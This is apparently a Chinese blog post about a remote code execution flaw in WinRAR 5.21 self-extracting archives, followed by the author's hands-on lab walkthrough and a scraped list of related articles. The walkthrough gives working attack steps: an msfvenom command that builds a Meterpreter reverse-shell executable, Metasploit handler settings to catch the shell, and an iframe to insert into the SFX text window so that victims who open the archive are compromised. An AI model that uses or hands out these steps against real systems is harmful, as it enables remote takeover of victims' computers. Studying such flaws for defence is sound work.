WinRAR 0day漏洞

WinRAR 0day漏洞(附利用过程)

英国安全机构Mohammad Reza Espargham的漏洞实验室发现,流行压缩工具WinRAR 5.21最新版里存在一个安全漏洞,目前该漏洞还属于零日漏洞,同时官方正在全力修补该漏洞。同时报告该问题的还有Malwarebytes的 Pieter Arntz。

英国安全机构Mohammad Reza Espargham的漏洞实验室同时发现当用户打开SFX文件时,攻击者可利用该漏洞远程执行恶意代码。

WinRAR是一个用于压缩和解压缩的应用程序,有超过5亿的设备正在使用同时也是最受欢迎的实用程序之一。因此发现该漏洞时被定性为“高危级”,危险指数9。



攻击者可以利用该漏洞,创建自解压文件同时将恶意HTML代码插入到创建新SFX文件的文字显示窗口中。

利用该漏洞之前攻击者并不需要任何提权措施。在给受害用户发送受感染的文件后,不管何时加载该文档,恶意代码都会正常执行。同时允许攻击者远程查看 设备一些信息。需要说明的是, 攻击者利用该漏洞之前并不需要任何提权措施。由于受攻击目标使用SFX文件较为频繁,因此攻击者成功的概率会非常大。

同时如果攻击者不怀好意那么SFX文件一旦被打开,后果将不堪设想。

目前官方正在积极修补该漏洞,同时建议不要打开来源不明的压缩文件,以及随时更新自己的压缩软件。

演示视频:

下面附上本人亲自试验做的例子

环境

Windows7 kali Linux

工具

metasploit







在虚拟机运行kalilinux以及Windows7然后开始监听目标主机

终端输入

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.7 LPORT=8080 -f exe >/var/www/html/b.exe



chmod -R 777 /var/www/html/

打开metasploit

msfconsole



加载利用模块监听目标主机ip 192.168.1.7,端口8080执行

use exploit/multi/handler

set PAYLOADS windows/meterpreter/reverse_tcp

set LHOST 192.168.1.7

set LPORT 8080

exploit



现在到Windows7创建自解压文件



进入高级选项

在文字提示窗口输入恶意代码如下

<iframe src="你定义的目标主机IP以及文件名"></iframe>

然后一直确定就会出现一个文件名称中带有sfx的可执行文件,双击执行之后kali Linux中一直监听目标机器的程序就会出现你目标主机的配置信息。

过程总结

上面模拟了恶意攻击者攻击过程,将放有恶意代码的压缩文件发送给受害者,受害者打开执行压缩文件之后,远程代码同时执行,恶意攻击者就会获取目标主机的信息以及配置情况。

有感兴趣的小伙伴我这里有视频中的代码,可以自己模拟一下

http://www.freebuf.com/vuls/80380.html

https://packetstormsecurity.com/files/133719/WinRaR-SFX-Remote-Code-Execution.html

WinRAR 0day漏洞的更多相关文章

- WinRAR 0day漏洞 附利用过程

英国安全机构Mohammad Reza Espargham的漏洞实验室发现,流行压缩工具WinRAR 5.21最新版里存在一个安全漏洞,目前该漏洞还属于零日漏洞,同时官方正在全力修补该漏洞.同时报告该 ...

- WinRAR(5.21)-0day漏洞-始末分析

0x00 前言 上月底,WinRAR 5.21被曝出代码执行漏洞,Vulnerability Lab将此漏洞评为高危级,危险系数定为9(满分为10),与此同时安全研究人员Mohammad Reza E ...

- 0day漏洞是什么意思啊?

在报纸上看到xx又爆出0day漏洞是什么意思? day漏洞,是已经发现但是官方还没发布补丁的漏洞. 信息安全意义上的0Day是指在安全补丁发布前而被了解和掌握的漏洞信息. http://baike.b ...

- struts2 0day漏洞

描述 Apache Struts2 近日出现一个0day漏洞,该漏洞在修补CVE-2014-0050和2014-0094两个安全漏洞处理不当,分别可以导致服务器受到拒绝服务攻击和被执行恶意代码. 漏洞 ...

- 0day漏洞

0Day的概念最早用于软件和游戏破解,属于非盈利性和非商业化的组织行为,其基本内涵是“即时性”. Warez被许多人误认为是一个最大的软件破解组 织,而实际上,Warez如黑客一样,只是一种行为. 0 ...

- 这款 WordPress商用插件 0day 漏洞满满,且已遭利用

Wordfence 安全研究员发布报告称,WordPress 商用插件 Total Donations 受多个 0day 漏洞的影响,且这些漏洞已遭利用. 这些严重的漏洞影响所有已知的 Total D ...

- MySQL 0Day漏洞出现 该漏洞可以拿到本地Root权限

2016年9月12日, legalhackers.com网站发布了编号为CVE-2016-6662的0day漏洞公告 .由于该漏洞可以获得MySQL服务器的Root权限,且影响MySql5.5.5.6 ...

- Flash 0day漏洞(CVE-2018-4878)复现

该漏洞影响 Flash Player 当前最新版本28.0.0.137以及之前的所有版本,而Adobe公司计划在当地时间2月5日紧急发布更新来修复此漏洞. 本文作者:i春秋作家——F0rmat 前言 ...

- 20155306 白皎 免考实践总结——0day漏洞

本次免考实践提纲及链接 第一部分 基础知识 1.1 0day漏洞概述 1.2二进制文件概述 1.3 必备工具 1.4 crack实验 第二部分 漏洞利用 2.1栈溢出利用 2.1.1 系统栈工作原理 ...

随机推荐

- Win7系统分区提示会把选定的基本磁盘转化为动态磁盘

其实是因为目前分区数量已经达到四个了,需要用分区工具先删除一个分区,可以解决问题了

- iperf 2.05版本升级到2.0.9

将openwrt trunk 分支上iperf 2.0.9移植到 bb版本上时,编译遇到如下问题: make[6]: Entering directory '/home/hbg/bb/build_d ...

- 设计模式--观察者模式Observer(对象行为型)

一.观察者模式 观察者模式是在对象之间定义一对多的依赖,这样一来,当一个对象改变状态,依赖它的对象都会收到通知,并自动更新.观察者模式也被称之为:主题-观察者模式,发布-订阅模式,前者是一,后者是多. ...

- HDU 5446

题意: 大组合数取余 (素数连乘) 思路: 对于答案 X X % pi = ai === C(m,n) % pi: 然后就是用孙子定理求出X, ai 用 卢卡斯定理求得 中间 LL * LL 会爆, ...

- 百度echarts插件x轴坐标显示不全决解方法

X轴显示不全: xAxis.axisLabel.interval number, Function [ default: 'auto' ] 坐标轴刻度标签的显示间隔,在类目轴中有效. 默认会采用标签不 ...

- Go语言中的byte和rune区别、对比

Go语言中byte和rune实质上就是uint8和int32类型.byte用来强调数据是raw data,而不是数字:而rune用来表示Unicode的code point.参考规范: uint8 t ...

- ORA-00257 archiver error. 错误的处理方法

archive log 日志已满 方法/步骤 1 SecureCRT登录服务器,切换用户oracle,连接oracle [root@userbeta~]# su - oracle [oracle@us ...

- dubbo源码之Directory与LoadBalance

Directory: 集群目录服务Directory, 代表多个Invoker, 可以看成List<Invoker>,它的值可能是动态变化的比如注册中心推送变更.集群选择调用服务时通过目录 ...

- 3种vue路由传参的基本模式

路由是连接各个页面的桥梁,而参数在其中扮演者异常重要的角色,在一定意义上,决定着两座桥梁是否能够连接成功. 在vue路由中,支持3中传参方式. 场景,点击父组件的li元素跳转到子组件中,并携带参数,便 ...

- Red Language

官网地址:http://www.red-lang.org/ 源代码地址:https://github.com/red/red 通过github上的Readme,可以完成Hello World的学习 ...